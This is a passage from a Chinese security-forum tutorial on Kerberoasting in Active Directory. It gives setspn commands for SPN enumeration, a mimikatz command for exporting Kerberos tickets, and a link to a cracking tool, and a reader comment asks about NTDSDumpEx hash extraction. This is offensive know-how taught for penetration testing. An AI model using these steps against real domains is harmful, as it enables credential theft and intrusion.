name)是微软为了在域环境中方便管理资源而为每种资源分配设计的一种表示方法(或者说SPN是使用Kerberos身份验证的网络中唯一的标识符),凡是使用Kerberos身份验证的网络中,都必须在机器账号或用户账号下为服务注册SPN(每个使用Kerberos的服务都需要一个SPN)在内网中,SPN扫描通过查询向域控服务器执行服务发现。这对于红队而言,可以帮助他们识别正在运行重要服务的主机,如终端,交换机等。SPN的识别是kerberoasting攻击的第一步。 使用该方法有两个缺点:1.需要powershell 2.mimikatz容易被杀毒软件查杀 查看指定域ROOTKIT.ORG注册的SPN:`setspn -T ROOTKIT.ORG -Q */*` 如果指定域不存在,则默认切换到查找本域的SPN [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/07/attach-907673e1ea19e0338f725473cfcf9170af7c8554.png) `Setspn -q */*` 获取所有服务 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/07/attach-9c0613542dbab57612be9a71ef0a828dd598d7e2.png) 这里搜索MSSQL服务 `Setspn -q */* | findstr "MSSQL"` [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/07/attach-aa2dfe5c5ccd331c83cf7026a6972129cd70b124.png) 将票据导出 `kerberos::list /export` [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/07/attach-ec99618a77b2e2d78773ab2803bc879360252b59.png) [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/07/attach-ff417e96655d12e6debbf217c6631a295520efe8.png) 查看所有的票据 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/07/attach-1234c16e5b0c949122ff90688b5e550808890d03.png) **kerberoast下载地址:**<https://github.com/nidem/kerberoast> 在运行时需要在python3以上的环境运行,不然会报错 爆破出密码 [](https://cdn-yg-zzbm.yun.qianxin.com/attack-forum/2021/07/attach-9171fc1a351ce5fd9d656dc34393dd1173bb56d9.png)

发表于 2021-11-04 15:12:12

阅读 ( 16680 )

分类:

内网渗透

1 推荐

收藏

1 条评论

Haruhi

2023-11-03 16:19

您好想问一下利用NTDSDumpEx提取hash时报这样的错位是为什么啊 [x]can not open hive system [x]no SYSKEY set

请先

登录

后评论

请先

登录

后评论

Honeypot

17 篇文章

×

发送私信

请先

登录

后发送私信

×

举报此文章

垃圾广告信息:

广告、推广、测试等内容

违规内容:

色情、暴力、血腥、敏感信息等内容

不友善内容:

人身攻击、挑衅辱骂、恶意行为

其他原因:

请补充说明

举报原因:

×

如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!